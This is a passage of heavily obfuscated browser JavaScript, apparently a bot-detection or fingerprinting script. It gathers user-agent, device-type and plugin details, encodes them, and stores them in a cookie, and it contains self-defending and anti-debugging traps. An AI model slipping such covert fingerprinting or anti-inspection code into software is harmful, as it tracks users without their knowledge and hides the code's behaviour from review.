'\x32\x44\x29\x70')]('\x7c'),_0x4f3343=0x0;while(!![]){switch(_0x582203[_0x4f3343++]){case'\x30':if(_0x16eefd[_0x25d1('0xf', '\x39\x52\x71\x64')](_0x1cc9c1,_0x1380ad)){_0x9bf23d+=_0x180ee1[_0x25d1('0x10', '\x4f\x48\x63\x68')](_0x16eefd[_0x25d1('0x11', '\x66\x62\x37\x52')](_0x4b70fa,0x2));_0x9bf23d+=_0x180ee1[_0x25d1('0x12', '\x5e\x63\x69\x5b')](_0x16eefd[_0x25d1('0x13', '\x21\x53\x46\x69')](_0x16eefd[_0x25d1('0x14', '\x4b\x45\x4e\x42')](_0x16eefd[_0x25d1('0x15', '\x4a\x50\x33\x32')](_0x4b70fa,0x3),0x4),_0x16eefd[_0x25d1('0x16', '\x5b\x71\x26\x54')](_0x16eefd[_0x25d1('0x17', '\x37\x36\x5b\x43')](_0x5f0ec,0xf0),0x4)));_0x9bf23d+=_0x180ee1[_0x25d1('0x18', '\x36\x2a\x4b\x63')](_0x16eefd[_0x25d1('0x19', '\x6a\x31\x45\x48')](_0x16eefd[_0x25d1('0x1a', '\x38\x24\x75\x43')](_0x5f0ec,0xf),0x2));_0x9bf23d+='\x3d';break;}continue;case'\x31':_0x9bf23d+=_0x180ee1[_0x25d1('0x1b', '\x28\x32\x43\x59')](_0x16eefd[_0x25d1('0x1c', '\x49\x62\x54\x6f')](_0x4b70fa,0x2));continue;case'\x32':_0x9bf23d+=_0x180ee1[_0x25d1('0x1d', '\x49\x62\x54\x6f')](_0x16eefd[_0x25d1('0x1e', '\x62\x6f\x24\x2a')](_0x16eefd[_0x25d1('0x1f', '\x7a\x37\x65\x34')](_0x16eefd[_0x25d1('0x20', '\x4b\x45\x4e\x42')](_0x5f0ec,0xf),0x2),_0x16eefd[_0x25d1('0x21', '\x49\x62\x54\x6f')](_0x1c03e1,0xc0)>>0x6));continue;case'\x33':if(_0x16eefd[_0x25d1('0x22', '\x4b\x45\x4e\x42')](_0x1cc9c1,_0x1380ad)){_0x9bf23d+=_0x180ee1[_0x25d1('0x23', '\x58\x34\x63\x58')](_0x4b70fa>>0x2);_0x9bf23d+=_0x180ee1[_0x25d1('0x24', '\x6e\x44\x41\x45')](_0x16eefd[_0x25d1('0x25', '\x57\x49\x65\x4e')](_0x16eefd[_0x25d1('0x26', '\x21\x53\x46\x69')](_0x4b70fa,0x3),0x4));_0x9bf23d+='\x3d\x3d';break;}continue;case'\x34':_0x4b70fa=_0x400e72[_0x25d1('0x27', '\x39\x52\x71\x64')](_0x1cc9c1++)&0xff;continue;case'\x35':_0x1c03e1=_0x400e72[_0x25d1('0x28', '\x40\x50\x58\x6e')](_0x1cc9c1++);continue;case'\x36':_0x9bf23d+=_0x180ee1[_0x25d1('0x12', '\x5e\x63\x69\x5b')](_0x16eefd[_0x25d1('0x29', '\x5a\x77\x6c\x40')](_0x1c03e1,0x3f));continue;case'\x37':_0x5f0ec=_0x400e72[_0x25d1('0x2a', '\x32\x44\x29\x70')](_0x1cc9c1++);continue;case'\x38':_0x9bf23d+=_0x180ee1[_0x25d1('0x2b', '\x6e\x34\x28\x58')](_0x16eefd[_0x25d1('0x2c', '\x49\x62\x54\x6f')]((_0x4b70fa&0x3)<<0x4,_0x16eefd[_0x25d1('0x2d', '\x50\x44\x74\x4c')](_0x5f0ec&0xf0,0x4)));continue;}break;}}continue;case'\x33':_0x1cc9c1=0x0;continue;case'\x34':_0x9bf23d='';continue;case'\x35':return _0x9bf23d;continue;case'\x36':var _0x180ee1=_0x25d1('0x2e', '\x70\x2a\x69\x78');continue;case'\x37':_0x1380ad=_0x400e72[_0x25d1('0x2f', '\x28\x32\x43\x59')];continue;}break;}}function _0x582e5f(_0x2c93aa){var _0x5106c6=_0x52f661(this,function(){var _0x5c41cd=function(){return'\x64\x65\x76';},_0x434b36=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x357a63=function(){var _0x62d363=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x62d363['\x74\x65\x73\x74'](_0x5c41cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3fdad4=function(){var _0xe1fb63=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe1fb63['\x74\x65\x73\x74'](_0x434b36['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x87928c=function(_0x5c87a7){var _0x19c8e5=~-0x1>>0x1+0xff%0x0;if(_0x5c87a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x19c8e5)){_0x2cf910(_0x5c87a7);}};var _0x2cf910=function(_0x555b8d){var _0x45ec5d=~-0x4>>0x1+0xff%0x0;if(_0x555b8d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x45ec5d){_0x87928c(_0x555b8d);}};if(!_0x357a63()){if(!_0x3fdad4()){_0x87928c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x87928c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x87928c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5106c6();return function(_0x1b0c12){_0xd83751+=_0x1b0c12;return _0x2c93aa(_0x1b0c12);};}function _0x3391d0(){var _0x441750={'\x68\x6a\x73':function _0x3300d5(_0x36a11d){return _0x36a11d();},'\x52\x45\x4e':function _0xb1c554(_0x3b5c00,_0x5b1433){return _0x3b5c00<_0x5b1433;},'\x57\x48\x59':function _0x4db171(_0x37483e,_0x44764a){return _0x37483e+_0x44764a;}};var _0x208d82=_0x25d1('0x30', '\x70\x2a\x69\x78')[_0x25d1('0x31', '\x5d\x4e\x6c\x65')]('\x7c'),_0x715714=0x0;while(!![]){switch(_0x208d82[_0x715714++]){case'\x30':var _0x4d36c7=new _0x5c0bf3[_0x25d1('0x32', '\x62\x6f\x24\x2a')](_0x25d1('0x33', '\x21\x53\x46\x69'));continue;case'\x31':return _0x9198ee;continue;case'\x32':_0x441750[_0x25d1('0x34', '\x63\x5a\x74\x43')](_0x3c998e);continue;case'\x33':var _0x2c19d2=_0x6f5bca[_0x25d1('0x35', '\x4a\x50\x33\x32')][_0x25d1('0x36', '\x53\x39\x65\x61')]('\x3b');continue;case'\x34':var _0x9198ee=new _0x5c0bf3[_0x25d1('0x37', '\x49\x57\x6c\x33')]();continue;case'\x35':for(var _0x1daafc=0x0;_0x441750[_0x25d1('0x38', '\x6a\x67\x53\x4c')](_0x1daafc,_0x2c19d2[_0x25d1('0x39', '\x6c\x47\x44\x74')]);_0x1daafc++){var _0x84d330=_0x2c19d2[_0x1daafc][_0x25d1('0x3a', '\x4a\x50\x33\x32')](0x0,_0x2c19d2[_0x1daafc][_0x25d1('0x3b', '\x73\x59\x30\x74')]('\x3d'));var _0x25aac3=_0x2c19d2[_0x1daafc][_0x25d1('0x3c', '\x28\x32\x43\x59')](_0x441750[_0x25d1('0x3d', '\x4b\x45\x4e\x42')](_0x2c19d2[_0x1daafc][_0x25d1('0x3e', '\x57\x49\x65\x4e')]('\x3d'),0x1),_0x2c19d2[_0x1daafc][_0x25d1('0x3f', '\x5e\x63\x69\x5b')]);if(_0x4d36c7[_0x25d1('0x40', '\x4b\x45\x4e\x42')](_0x84d330)){_0x9198ee[_0x9198ee[_0x25d1('0x41', '\x63\x5a\x74\x43')]]=_0x25aac3;}}continue;}break;}}function _0x1bac92(_0x1e38d7){var _0x2f59b6={'\x65\x5a\x51':function _0x240912(_0x270945,_0x19b7c5){return _0x270945+_0x19b7c5;},'\x44\x6b\x56':function _0x5d596e(_0x1472db,_0x2847be,_0x524ad6,_0x8988bb){return _0x1472db(_0x2847be,_0x524ad6,_0x8988bb);},'\x6b\x6d\x61':function _0xc00e6a(_0x110d98,_0xbb0a6f){return _0x110d98<_0xbb0a6f;},'\x48\x53\x6b':function _0x1c4ba2(_0x47a074,_0x425399){return _0x47a074%_0x425399;},'\x7a\x50\x45':function _0x35d7ac(_0x1b05b8,_0x16fa38){return _0x1b05b8(_0x16fa38);},'\x45\x6d\x61':function _0x1f0496(_0x4245b9){return _0x4245b9();},'\x66\x59\x54':function _0x495345(_0x43d5af,_0x2d7603){return _0x43d5af(_0x2d7603);},'\x7a\x5a\x42':function _0x1d9240(_0x589542,_0xd023c){return _0x589542+_0xd023c;},'\x73\x66\x6a':function _0x1fded5(_0x2646d1,_0x59fe68){return _0x2646d1-_0x59fe68;},'\x74\x51\x41':function _0x1b291c(_0x53d3ac){return _0x53d3ac();}};var _0x1cbaad=_0x25d1('0x42', '\x6e\x36\x25\x35')[_0x25d1('0x43', '\x4a\x50\x33\x32')]('\x7c'),_0x5ca0cc=0x0;while(!![]){switch(_0x1cbaad[_0x5ca0cc++]){case'\x30':var _0x42b007='';continue;case'\x31':var _0x4d57f4=_0x532764[_0x25d1('0x44', '\x6a\x67\x53\x4c')]();continue;case'\x32':var _0x922260='\x2f\x18\x87\x10\x93\x2a\xa2\xb7';var _0x83f50e=0x2;while(--_0x83f50e){_0x922260=_0x922260['\x73\x75\x62\x73\x74\x72'](0x1)+_0x922260[0x0];}var _0xdf47ac=_0x922260;var _0x24abea=_0x922260['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x24abea){_0xdf47ac=_0xdf47ac['\x73\x75\x62\x73\x74\x72'](0x1)+_0xdf47ac[0x0];}var _0x9367ef='\x47\x76\xab\x39\x70\xb9\xda\x4d';var _0xccb966='';var _0x8a48e7='';for (var _0x32529d=0x0;_0x32529d<0x3;_0x32529d++){_0xccb966+=_0x9367ef[_0x32529d];}for (var _0x93f98b=0x3;_0x93f98b<_0x9367ef['\x6c\x65\x6e\x67\x74\x68'];_0x93f98b++){_0x8a48e7+=_0x9367ef[_0x93f98b];}var _0x9ddccf='\x3c\xac\x93\x70\xc1\x4c\xbb\x7f';var _0xd312d3=0x8;while(--_0xd312d3){_0x9ddccf=_0x9ddccf['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9ddccf[0x0];}var _0xd34e30=_0x9ddccf;var _0xfe3bf3=_0x9ddccf['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xfe3bf3){_0xd34e30=_0xd34e30['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd34e30[0x0];}var _0x19cf1b=_0x25d1('0x46', _0xccb966+_0x8a48e7);continue;case'\x33':_0x2f59b6[_0x25d1('0x47', '\x4f\x48\x63\x68')](_0x67548,_0x25d1('0x48', '\x6e\x36\x25\x35'),_0x27938e,0x14);continue;case'\x34':_0x5d12[_0x25d1('0x49', '\x64\x5d\x42\x51')]();continue;case'\x35':for(var _0x3ea55f=0x0;_0x2f59b6[_0x25d1('0x4a', '\x6e\x34\x28\x58')](_0x3ea55f,_0x19cf1b[_0x25d1('0x4b', '\x50\x44\x74\x4c')]);_0x3ea55f++){_0x42b007+=_0x2f59b6[_0x25d1('0x4c', '\x39\x52\x71\x64')](_0x19cf1b[_0x25d1('0x4d', '\x5d\x4e\x6c\x65')](_0x3ea55f),_0x4d57f4[_0x25d1('0x4e', '\x6e\x36\x25\x35')](_0x2f59b6[_0x25d1('0x4f', '\x64\x5d\x42\x51')](_0x3ea55f,_0x4d57f4[_0x25d1('0x50', '\x6a\x37\x63\x40')])))[_0x25d1('0x51', '\x33\x64\x63\x4c')](0x10);}continue;case'\x36':var _0x27938e;continue;case'\x37':_0x5d12[_0x25d1('0x52', '\x32\x47\x64\x38')](_0x2f59b6[_0x25d1('0x53', '\x35\x56\x74\x70')](btoa,_0x1e38d7));continue;case'\x38':var _0x537f9b=_0x2f59b6[_0x25d1('0x54', '\x73\x59\x30\x74')](_0x3391d0);continue;case'\x39':var _0x532764=new _0x5c0bf3[_0x25d1('0x55', '\x7a\x37\x65\x34')](_0x537f9b[_0x25d1('0x56', '\x32\x44\x29\x70')]);continue;case'\x31\x30':for(var _0x3ea55f=0x0;_0x3ea55f<_0x537f9b[_0x25d1('0x57', '\x38\x24\x75\x43')];_0x3ea55f++){_0x532764[_0x3ea55f]=_0x2f59b6[_0x25d1('0x58', '\x6a\x67\x53\x4c')](_0x1c94ff,_0x2f59b6[_0x25d1('0x59', '\x6a\x31\x45\x48')](_0x1e38d7,_0x537f9b[_0x3ea55f]));}continue;case'\x31\x31':_0x27938e=_0x2f59b6[_0x25d1('0x5a', '\x71\x75\x25\x46')](btoa,_0x2f59b6[_0x25d1('0x5b', '\x32\x44\x29\x70')](_0x2f59b6[_0x25d1('0x5c', '\x32\x47\x64\x38')](_0x25d1(_0x2f59b6[_0x25d1('0x5d', '\x4a\x50\x33\x32')](_0x5d12[_0x25d1('0x5e', '\x46\x71\x54\x35')],0x1),_0x19cf1b[_0x25d1('0x5f', '\x49\x57\x6c\x33')](0x0,0x5)),_0x25d1('0x60', '\x4b\x45\x4e\x42')),_0x4d57f4)+_0x25d1('0x61', '\x71\x75\x25\x46')+_0x42b007);continue;case'\x31\x32':_0x2f59b6[_0x25d1('0x62', '\x71\x75\x25\x46')](_0x3c998e);continue;case'\x31\x33':_0x2f59b6[_0x25d1('0x63', '\x53\x39\x65\x61')](_0x3c998e);continue;}break;}}function _0x1c94ff(_0x3c2976){var _0x51a6de=0x0;for(var _0x3150a2=0x0;_0x3150a2<_0x3c2976[_0x25d1('0x64', '\x6c\x55\x32\x68')];_0x3150a2++){_0x51a6de+=_0x3c2976[_0x25d1('0x65', '\x58\x34\x63\x58')](_0x3150a2);}_0x108aea[_0x25d1('0x66', '\x6c\x47\x44\x74')](_0x3c998e);return _0x51a6de;}function _0x67548(_0x136a72,_0x5c3612,_0x931562){var _0x4b8296='';var _0x151681=_0x25d1('0x67', '\x5b\x71\x26\x54');var _0x3d90fd='';var _0x486e2b='';for(var _0x15384a=0x0;_0x108aea[_0x25d1('0x68', '\x49\x62\x54\x6f')](_0x15384a,0x4);_0x15384a++){_0x3d90fd+=_0x151681[_0x15384a];}for(var _0x4a4e13=0x4;_0x4a4e13<_0x151681[_0x25d1('0x69', '\x58\x34\x63\x58')];_0x4a4e13++){_0x486e2b+=_0x151681[_0x4a4e13];}if(_0x931562){var _0x21b7b5=new _0x5c0bf3[_0x25d1('0x6a', '\x4f\x48\x63\x68')]();_0x21b7b5[_0x25d1('0x6b', '\x46\x71\x54\x35')](_0x108aea[_0x25d1('0x6c', '\x5d\x4e\x6c\x65')](_0x21b7b5[_0x25d1('0x6d', '\x50\x44\x74\x4c')](),_0x931562*0x3e8));var _0x4b8296=_0x108aea[_0x25d1('0x6e', '\x4f\x48\x63\x68')](_0x25d1('0x6f', '\x6a\x31\x45\x48'),_0x21b7b5[_0x25d1('0x70', '\x6a\x37\x63\x40')]());}_0x6f5bca[_0x25d1('0x71', '\x53\x39\x65\x61')]=_0x108aea[_0x25d1('0x72', '\x35\x56\x74\x70')](_0x108aea[_0x25d1('0x73', '\x71\x75\x25\x46')](_0x108aea[_0x25d1('0x74', '\x50\x44\x74\x4c')](_0x136a72+'\x3d',_0x5c3612),_0x4b8296),_0x25d1('0x75', '\x25\x40\x67\x6b'));}function _0x181344(){var _0x56929d={'\x46\x62\x74':function _0x40d8b0(_0x3319bf,_0x5102f4){return _0x3319bf!==_0x5102f4;},'\x54\x6d\x5a':function _0x59acda(_0x3a15b2,_0x5aba43){return _0x3a15b2+_0x5aba43;},'\x79\x7a\x6f':function _0x264341(_0xc59ff4,_0x574e21){return _0x108aea[_0x25d1('0x76', '\x6e\x44\x41\x45')](_0xc59ff4,_0x574e21);},'\x48\x68\x43':function _0x2fb55c(_0x25076b,_0x1d963e){return _0x108aea[_0x25d1('0x77', '\x32\x47\x64\x38')](_0x25076b,_0x1d963e);},'\x43\x72\x43':function _0x53efdc(_0x420c2f,_0x59be23){return _0x108aea[_0x25d1('0x78', '\x6a\x31\x45\x48')](_0x420c2f,_0x59be23);}};function _0x560f47(_0x119774){if(_0x56929d[_0x25d1('0x79', '\x36\x2a\x4b\x63')](_0x56929d[_0x25d1('0x7a', '\x7a\x37\x65\x34')]('',_0x56929d[_0x25d1('0x7b', '\x50\x44\x74\x4c')](_0x119774,_0x119774))[_0x25d1('0x7c', '\x49\x57\x6c\x33')],0x1)||_0x56929d[_0x25d1('0x7d', '\x73\x59\x30\x74')](_0x119774%0x14,0x0)){(function(){}[_0x25d1('0x7e', '\x70\x2a\x69\x78')](_0x25d1('0x7f', '\x6a\x37\x63\x40'))());}else{(function(){}[_0x25d1('0x80', '\x77\x49\x25\x66')](_0x25d1('0x81', '\x53\x39\x65\x61'))());}return _0x56929d[_0x25d1('0x82', '\x33\x64\x63\x4c')](_0x560f47,++_0x119774);}try{return _0x108aea[_0x25d1('0x83', '\x57\x49\x65\x4e')](_0x560f47,0x0);}catch(_0x511078){}};function _0x3c998e(){if(_0x108aea[_0x25d1('0x84', '\x4a\x50\x33\x32')](_0x108aea[_0x25d1('0x85', '\x4a\x50\x33\x32')](new _0x5c0bf3[_0x25d1('0x86', '\x6c\x55\x32\x68')]()[_0x25d1('0x87', '\x6e\x44\x41\x45')](),_0x22a65c),0x1f4)){_0x108aea[_0x25d1('0x88', '\x5a\x47\x47\x71')](_0x181344);}}function _0x4aa50e(_0x39973e){var _0x4414c7={'\x6f\x65\x46':function _0xa59f95(_0x1617e6,_0xfdda7f){return _0x1617e6<_0xfdda7f;},'\x4e\x6e\x4a':function _0x700eff(_0x99ce02,_0x10c1fe){return _0x99ce02!==_0x10c1fe;},'\x66\x4c\x75':function _0x4ff969(_0x48b777){return _0x48b777();},'\x6c\x79\x73':function _0x2e6eb7(_0x410752,_0x221124){return _0x410752+_0x221124;},'\x7a\x58\x67':function _0x68c826(_0x250438,_0x46063d){return _0x250438(_0x46063d);},'\x67\x45\x59':function _0x3230fa(_0x3d813c,_0x4b4a5c){return _0x3d813c+_0x4b4a5c;},'\x67\x70\x43':function _0x52516a(_0x4ab57e){return _0x4ab57e();},'\x54\x58\x4b':function _0x432f6d(_0x36ee17,_0x10ff21){return _0x36ee17===_0x10ff21;},'\x47\x4f\x4a':function _0x567838(_0x375d2,_0x5da9db){return _0x375d2(_0x5da9db);},'\x49\x74\x6c':function _0x4e1cab(_0x2d8ff6,_0x29223e){return _0x2d8ff6(_0x29223e);},'\x77\x4f\x4c':function _0x49a880(_0x3cfd83,_0x4f1747){return _0x3cfd83+_0x4f1747;},'\x78\x6d\x6d':function _0x4bfc36(_0x3bffd6,_0x4e1c0f){return _0x3bffd6(_0x4e1c0f);},'\x61\x68\x56':function _0x1263a2(_0x59cddf,_0x3d8cfe){return _0x59cddf(_0x3d8cfe);},'\x68\x59\x5a':function _0x3b2431(_0x2f47fa,_0x1096f4){return _0x2f47fa===_0x1096f4;},'\x47\x49\x56':function _0x3573bd(_0x49cc71,_0x19cd18){return _0x49cc71>_0x19cd18;},'\x53\x5a\x4c':function _0x39e76f(_0x5a8bd1,_0x84f6da){return _0x5a8bd1(_0x84f6da);},'\x4e\x70\x5a':function _0xe95a9d(_0x46e130,_0x547efc){return _0x46e130(_0x547efc);},'\x62\x53\x79':function _0x5818ff(_0x551241,_0x4a7d75){return _0x551241+_0x4a7d75;},'\x67\x6a\x71':function _0x14261e(_0x35735c,_0x7a2861){return _0x35735c(_0x7a2861);},'\x76\x69\x4c':function _0x1c546e(_0x56c286,_0x359030){return _0x56c286+_0x359030;},'\x71\x6d\x6e':function _0x1b5408(_0x206f63,_0x46914c){return _0x206f63(_0x46914c);},'\x5a\x4f\x77':function _0x46ffc5(_0x21a4e5,_0x58edbc){return _0x21a4e5+_0x58edbc;}};var _0x2bc970=_0x25d1('0x89', '\x25\x40\x67\x6b')[_0x25d1('0x8a', '\x6c\x55\x32\x68')]('\x7c'),_0x519e03=0x0;while(!![]){switch(_0x2bc970[_0x519e03++]){case'\x30':return _0x3574b2[_0x25d1('0x8b', '\x39\x52\x71\x64')]();continue;case'\x31':var _0x465669='';continue;case'\x32':var _0x1ad33c=_0x4808b4[_0x25d1('0x3a', '\x4a\x50\x33\x32')](0x0,0x4);continue;case'\x33':for(var _0x269f02=0x0;_0x4414c7[_0x25d1('0x8c', '\x57\x49\x65\x4e')](_0x269f02,_0x39973e[_0x25d1('0x8d', '\x5a\x77\x6c\x40')]);_0x269f02++){var _0x2567a2=_0x39973e[_0x269f02][0x0];var _0x290285=_0x39973e[_0x269f02][0x2];switch(_0x39973e[_0x269f02][0x1]){case _0x25d1('0x8e', '\x73\x59\x30\x74'):try{if(_0x4414c7[_0x25d1('0x8f', '\x5a\x77\x6c\x40')](typeof _0x4414c7[_0x25d1('0x90', '\x57\x49\x65\x4e')](_0x290285),_0x25d1('0x91', '\x73\x59\x30\x74'))){_0x3574b2[_0x3574b2[_0x25d1('0x4b', '\x50\x44\x74\x4c')]]=_0x46c6d1(_0x4414c7[_0x25d1('0x92', '\x69\x44\x78\x36')](_0x2567a2,_0x25d1('0x93', '\x58\x34\x63\x58')));}else{_0x3574b2[_0x3574b2[_0x25d1('0x94', '\x35\x56\x74\x70')]]=_0x4414c7[_0x25d1('0x95', '\x77\x49\x25\x66')](_0x46c6d1,_0x4414c7[_0x25d1('0x96', '\x25\x40\x67\x6b')](_0x2567a2,_0x25d1('0x97', '\x37\x36\x5b\x43')));}}catch(_0x5e0b67){_0x3574b2[_0x3574b2[_0x25d1('0x98', '\x6e\x34\x28\x58')]]=_0x4414c7[_0x25d1('0x99', '\x32\x47\x64\x38')](_0x46c6d1,_0x4414c7[_0x25d1('0x9a', '\x35\x56\x74\x70')](_0x2567a2,_0x25d1('0x9b', '\x5b\x71\x26\x54')));}break;case _0x25d1('0x9c', '\x5d\x4e\x6c\x65'):try{try{_0x465669=_0x4414c7[_0x25d1('0x9d', '\x64\x5d\x42\x51')](_0x290285);if(_0x4414c7[_0x25d1('0x9e', '\x71\x75\x25\x46')](typeof _0x465669,_0x25d1('0x9f', '\x5a\x47\x47\x71'))){_0x3574b2[_0x3574b2[_0x25d1('0xa0', '\x6a\x31\x45\x48')]]=_0x4414c7[_0x25d1('0xa1', '\x28\x32\x43\x59')](_0x46c6d1,_0x4414c7[_0x25d1('0xa2', '\x4f\x48\x63\x68')](_0x2567a2,_0x25d1('0xa3', '\x49\x57\x6c\x33')));}else if(_0x4414c7[_0x25d1('0xa4', '\x49\x57\x6c\x33')](_0x465669,null)){_0x3574b2[_0x3574b2[_0x25d1('0xa5', '\x4b\x45\x4e\x42')]]=_0x4414c7[_0x25d1('0xa6', '\x4e\x5b\x63\x50')](_0x46c6d1,_0x2567a2+_0x25d1('0xa7', '\x5a\x47\x47\x71'));}else{_0x3574b2[_0x3574b2[_0x25d1('0xa8', '\x53\x39\x65\x61')]]=_0x4414c7[_0x25d1('0xa9', '\x6a\x31\x45\x48')](_0x46c6d1,_0x4414c7[_0x25d1('0xaa', '\x28\x32\x43\x59')](_0x4414c7[_0x25d1('0xab', '\x63\x5a\x74\x43')](_0x2567a2,'\x3d'),_0x465669[_0x25d1('0xac', '\x5a\x77\x6c\x40')]()));}}catch(_0xa2dae){_0x3574b2[_0x3574b2[_0x25d1('0x64', '\x6c\x55\x32\x68')]]=_0x4414c7[_0x25d1('0xad', '\x33\x64\x63\x4c')](_0x46c6d1,_0x4414c7[_0x25d1('0xae', '\x38\x24\x75\x43')](_0x2567a2,_0x25d1('0xaf', '\x73\x59\x30\x74')));break;}break;}catch(_0x359470){_0x3574b2[_0x3574b2[_0x25d1('0xb0', '\x25\x40\x67\x6b')]]=_0x4414c7[_0x25d1('0xb1', '\x49\x57\x6c\x33')](_0x46c6d1,_0x4414c7[_0x25d1('0xb2', '\x5d\x4e\x6c\x65')](_0x2567a2,'\x3d')+_0x359470);}break;case _0x25d1('0xb3', '\x7a\x37\x65\x34'):try{var _0x4308be=_0x25d1('0xb4', '\x33\x64\x63\x4c')[_0x25d1('0xb5', '\x6c\x47\x44\x74')]('\x7c'),_0x90d3cc=0x0;while(!![]){switch(_0x4308be[_0x90d3cc++]){case'\x30':for(var _0x4a00a4=0x0;_0x4414c7[_0x25d1('0xb6', '\x5d\x4e\x6c\x65')](_0x4a00a4,_0x2019ab[_0x25d1('0xb7', '\x73\x59\x30\x74')][_0x25d1('0xb8', '\x6e\x44\x41\x45')]);_0x4a00a4++){if(_0x4414c7[_0x25d1('0xb9', '\x7a\x37\x65\x34')](typeof _0x2019ab[_0x25d1('0xba', '\x39\x52\x71\x64')][_0x4a00a4],_0x25d1('0xbb', '\x63\x5a\x74\x43'))){_0x3574b2[_0x3574b2[_0x25d1('0xbc', '\x69\x44\x78\x36')]]=_0x4414c7[_0x25d1('0xbd', '\x57\x49\x65\x4e')](_0x46c6d1,_0x25d1('0xbe', '\x70\x2a\x69\x78'));break;}var _0x52786f=_0x2019ab[_0x25d1('0xbf', '\x4e\x5b\x63\x50')][_0x4a00a4][_0x25d1('0xc0', '\x6a\x31\x45\x48')];var _0x198773=_0x25d1('0xc1', '\x33\x64\x63\x4c');if(_0x4414c7[_0x25d1('0xc2', '\x66\x62\x37\x52')](typeof _0x52786f,_0x25d1('0xc3', '\x69\x44\x78\x36'))){_0x198773=_0x25d1('0xc4', '\x25\x40\x67\x6b');}else if(_0x4414c7[_0x25d1('0xc5', '\x38\x24\x75\x43')](_0x52786f[_0x25d1('0xc6', '\x62\x6f\x24\x2a')]('\x2e')[_0x25d1('0x4b', '\x50\x44\x74\x4c')],0x1)){_0x198773=_0x52786f[_0x25d1('0xc7', '\x39\x52\x71\x64')]('\x2e')[_0x25d1('0xc8', '\x6c\x47\x44\x74')]();}if(_0x22d570[_0x25d1('0xc9', '\x46\x71\x54\x35')](_0x198773)<0x0){_0x22d570[_0x25d1('0xca', '\x5b\x71\x26\x54')](_0x198773);}}continue;case'\x31':var _0x22d570=[];continue;case'\x32':try{_0x4a00a4=_0x22d570[_0x25d1('0xcb', '\x70\x2a\x69\x78')]('\x69');}catch(_0x44f53c){_0x3574b2[_0x3574b2[_0x25d1('0xcc', '\x6c\x74\x40\x4a')]]=_0x4414c7[_0x25d1('0xcd', '\x7a\x37\x65\x34')](_0x46c6d1,_0x25d1('0xce', '\x49\x62\x54\x6f'));break;}continue;case'\x33':for(var _0x4a00a4=0x0;_0x4414c7[_0x25d1('0xcf', '\x36\x2a\x4b\x63')](_0x4a00a4,_0x22d570[_0x25d1('0xd0', '\x77\x49\x25\x66')]);_0x4a00a4++){_0x3574b2[_0x3574b2[_0x25d1('0xd1', '\x62\x6f\x24\x2a')]]=_0x4414c7[_0x25d1('0xd2', '\x37\x36\x5b\x43')](_0x46c6d1,_0x4414c7[_0x25d1('0xd3', '\x6e\x36\x25\x35')](_0x25d1('0xd4', '\x36\x2a\x4b\x63'),_0x22d570[_0x4a00a4]));}continue;case'\x34':try{var _0xbcb94a=_0x2019ab[_0x25d1('0xd5', '\x6c\x55\x32\x68')][_0x25d1('0xb0', '\x25\x40\x67\x6b')];if(_0xbcb94a==0x0||_0xbcb94a==null){_0x3574b2[_0x3574b2[_0x25d1('0xb0', '\x25\x40\x67\x6b')]]=_0x4414c7[_0x25d1('0xd6', '\x6a\x37\x63\x40')](_0x46c6d1,_0x25d1('0xd7', '\x6c\x55\x32\x68'));break;}}catch(_0x533f37){_0x3574b2[_0x3574b2[_0x25d1('0x98', '\x6e\x34\x28\x58')]]=_0x46c6d1(_0x25d1('0xd8', '\x50\x44\x74\x4c'));break;}continue;}break;}}catch(_0x410876){_0x3574b2[_0x3574b2[_0x25d1('0xd9', '\x21\x53\x46\x69')]]=_0x4414c7[_0x25d1('0xda', '\x4f\x48\x63\x68')](_0x46c6d1,_0x4414c7[_0x25d1('0xdb', '\x49\x57\x6c\x33')](_0x25d1('0xdc', '\x4b\x45\x4e\x42'),_0x410876));}break;case _0x25d1('0xdd', '\x4f\x48\x63\x68'):if(_0x4414c7[_0x25d1('0xde', '\x70\x2a\x69\x78')](_0x2567a2,_0x25d1('0xdf', '\x63\x5a\x74\x43'))){try{var _0x1140ad='';var _0x2e864e=navigator[_0x25d1('0xe0', '\x33\x64\x63\x4c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x25d1('0xe1', '\x5e\x63\x69\x5b')](_0x2e864e)){_0x1140ad=_0x25d1('0xe2', '\x5e\x63\x69\x5b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x25d1('0xe3', '\x4f\x48\x63\x68')](_0x2e864e)){_0x1140ad=_0x25d1('0xe4', '\x6e\x36\x25\x35');}else{_0x1140ad=_0x25d1('0xe5', '\x21\x53\x46\x69');}_0x3574b2[_0x3574b2[_0x25d1('0xb8', '\x6e\x44\x41\x45')]]=_0x4414c7[_0x25d1('0xe6', '\x33\x64\x63\x4c')](_0x46c6d1,_0x4414c7[_0x25d1('0xe7', '\x71\x75\x25\x46')](_0x2567a2+'\x3d',_0x1140ad));}catch(_0x2e02bf){_0x3574b2[_0x3574b2[_0x25d1('0xe8', '\x58\x4e\x73\x6d')]]=_0x4414c7[_0x25d1('0xe9', '\x6e\x36\x25\x35')](_0x46c6d1,_0x4414c7[_0x25d1('0xea', '\x36\x2a\x4b\x63')](_0x2567a2+_0x25d1('0xeb', '\x25\x40\x67\x6b'),_0x2e02bf[_0x25d1('0xec', '\x58\x34\x63\x58')]()));}}break;}_0x4414c7[_0x25d1('0xed', '\x69\x44\x78\x36')](_0x3c998e);}continue;case'\x34':var _0x4808b4=_0x25d1('0xee', '\x50\x44\x74\x4c');continue;case'\x35':var _0x12c961=_0x4808b4[_0x25d1('0xef', 